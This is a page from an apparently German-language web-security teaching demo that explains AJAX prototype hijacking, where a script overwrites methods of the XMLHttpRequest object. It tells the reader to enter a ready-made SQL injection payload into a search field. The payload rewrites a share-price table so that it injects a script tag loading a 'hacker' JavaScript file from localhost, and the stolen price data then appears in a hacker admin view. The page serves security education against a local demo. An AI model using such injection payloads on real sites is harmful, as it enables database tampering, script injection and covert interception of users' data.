 Sektion 1: Basic Attacks Sektion 2: Advanced Attacks mit AJAX Sektion 3: Tools
AJAX Prototyping
Dieser Angriff nutzt die Eigenschaften von JavaScript als sogenannte "Prototype-based language" aus. Für das Vererben von Eigenschaften wird die Methode des
Klonens von existierenden Objekten, den sogenannten Prototypen, genutzt. Weiterhin können Objekte mit Methoden und Attributen neu gebildet und definiert
werden. Auch nativen Objekten wie dem XMLHttpRequest-Objekt können neue Methoden hinzugefügt werden.
Hinweis: Diese Demonstration ist nur in Mozilla Firefox lauffähig. Daher wird diese in Firefox automatisch geöffnet. Es wird weiterhin empfohlen, Firebug durch
einen Klick auf den Käfer rechts unten in der Ecke innerhalb Firefox zu starten und dann in dem Tab "Netzwerk" den Datenstrom der AJAX-Aufrufe
mitzuverfolgen.
Geben Sie auf der Demoseite in das Suchfeld die Zeile %'; UPDATE `shareprice` SET shareprice = concat(shareprice ,'<script
src="http://localhost/hacker/prototype.js"></script>'); SELECT * FROM account WHERE accountID LIKE '% ein.
Achten Sie auf den sich aktualisierenden Aktienkurs und die damit verbundenen AJAX-Aufrufe.
Durch die überschriebenen Funktionen kann der Hacker zwischen den einzelnen Ablaufschritten eines AJAX-Requests beliebig viele eigene Aktionen durchführen,
ohne dass es der Nutzer zwangsweise mitbekommt.
Die vom Hacker gewonnenen Informationen über den eigentlichen Aktienkurs sind im Hacker-Admin anzusehen. Quelltext anzeigen
Demo zurücksetzen